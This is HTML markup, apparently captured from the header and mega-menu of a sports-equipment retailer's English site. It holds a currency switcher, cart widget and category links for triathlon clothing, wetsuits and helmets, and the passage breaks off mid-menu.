                    <li class="menu-item menu-item-type-lang menu-item-currency-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-currency-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="/en/548-kid-s-helmets?SubmitCurrency=1&amp;id_currency=1">
                                    <span class="elementor-currencies__symbol">€</span>
                                                    <span class="elementor-currencies__code">EUR</span>
                                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-currency-2">
                <a class="elementor-sub-item" href="/en/548-kid-s-helmets?SubmitCurrency=1&amp;id_currency=2">
                                    <span class="elementor-currencies__symbol">$</span>
                                                    <span class="elementor-currencies__code">USD</span>
                                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-3c15b559 elementor-nav--align-right elementor-widget__width-auto elementor-widget elementor-widget-sign-in elementor-widget-nav-menu" data-id="3c15b559" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;}" data-widget_type="sign-in.default">
                <div class="elementor-widget-container">
                <nav class="elementor-sign-in elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="usermenu-3c15b559" class="elementor-nav">
                    <li class="menu-item menu-item-type-account menu-item-account-0">
                <a class="elementor-item" href="https://www.silasport.com/en/my-account">
                                    <i class="ceicon-user-minimal"></i>
                                                                </a>
                            </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-6b5e229 elementor-widget__width-auto elementor-cart--items-indicator-bubble elementor-widget elementor-widget-shopping-cart" data-id="6b5e229" data-element_type="widget" data-settings="{&quot;action_show_modal&quot;:&quot;yes&quot;,&quot;modal_url&quot;:&quot;https:\/\/www.silasport.com\/en\/module\/creativeelements\/ajax&quot;}" data-widget_type="shopping-cart.default">
                <div class="elementor-widget-container">
                <div class="elementor-cart__wrapper">
                        <div class="elementor-cart__toggle elementor-button-wrapper">
                <a href="//www.silasport.com/en/cart?action=show" class="elementor-button elementor-size-sm elementor-cart-hidden">
                    <span class="elementor-button-icon" data-counter="0">
                        <i class="ceicon-bag-trapeze-o" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Cart</span>
                    </span>
                    <span class="elementor-button-text">€0.00</span>
                </a>
            </div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-1d0341fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1d0341fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-12a48d4e elementor-column elementor-col-25 elementor-top-column" data-id="12a48d4e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-36412d0b elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="36412d0b" data-element_type="widget" id="header_logo" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.silasport.com/en/" data-elementor-open-lightbox="">
                    <img src="/img/logo-1657549129.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7fe6f5b0 elementor-column elementor-col-50 elementor-top-column" data-id="7fe6f5b0" data-element_type="column" id="header_megamenu_gap">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5227c531 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="5227c531" data-element_type="widget" id="header_megamenu" data-widget_type="shortcode.default">
                <div class="elementor-widget-container">
            <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray=""
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Back
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="#"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                WINTER SALES
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:15px;">
                                                            <li class="mm_columns_li column_size_5  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2398" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">WINTER SALES</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/907-winter-sales-cycling">WINTER SALES - CYCLING</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/908-winter-sales-triathlon">WINTER SALES - TRIATHLON</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/910-winter-sales-running">WINTER SALES - RUNNING</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/909-winter-sales-roller">WINTER SALES - ROLLER</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_5  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3061" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">ACCESSORIES WINTER SALES</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1061-winter-sales-accessories">WINTER SALES - ACCESSORIES</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/912-winter-sales-sportwear">WINTER SALES - SPORTWEAR</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1167-winter-sales-sunglasses">WINTER SALES - SUNGLASSES</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1166-winter-sales-helmets">WINTER SALES - HELMETS</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_no_border mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Triathlon
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content mm_tab_content_hoz   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Race clothes
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="132"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2241"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-cd-armos-neon-jaune-fluo-sm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2242"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1198-short-distances-men-trisuits">Short distances Men trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2243"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-femme-cd-armos-talisman-gris-sm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2244"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1199-short-distances-woman-trisuits">Short distances Woman trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2249"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-enfant-silasport-mozaik-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2250"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/803-kids-trisuits">Kids Trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2240"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Running clothes</span>
        <div class="ets_mm_block_content">        
                            Running clothes
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2247"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-elite-silasport-classy-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2248"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/171-long-distances-men-trisuits">Long distances Men Trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-femme-id-perfo-armos-legend-noir-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/768-long-distances-women-trisuits">Long distances Women Trisuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2410"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2251"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Running clothes</span>
        <div class="ets_mm_block_content">        
                            Running clothes
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2227"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2227_tops_shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2228"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/670-tri-tops">Tri Tops </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2245"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2246"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Warming up
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="145"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Warming up</span>
        <div class="ets_mm_block_content">        
                            Warming up
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="146"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cabb9d2b61-gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="147"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1239-gilets-sans-manches">Gilets sans manches</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1296"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1297"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1307-vestes-mi-saison">Vestes Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1298"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1299"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1306-pluie-et-securite">Pluie et Sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1300"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1301"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1308-vestes-thermiques">Vestes Thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1302"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1303"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1309-collants-zippes">Collants zippés</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Wetsuit
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2220"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaison néoprène</span>
        <div class="ets_mm_block_content">        
                            Combinaison néoprène
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2221"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-mako-hali-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2222"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/918-women-triathlon-wetsuit">Women Triathlon Wetsuit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2223"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-swimrun-mako-ls2-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2224"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1193-swimrun-wetsuits">Swimrun Wetsuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2225"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-mako-genesis-21-homme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2226"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1195-men-triathlon-wetsuit">Men Triathlon Wetsuit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="156"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Equipments</span>
        <div class="ets_mm_block_content">        
                            Equipments
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="157"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="158"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/545-road-helmets">Road Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casque_aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
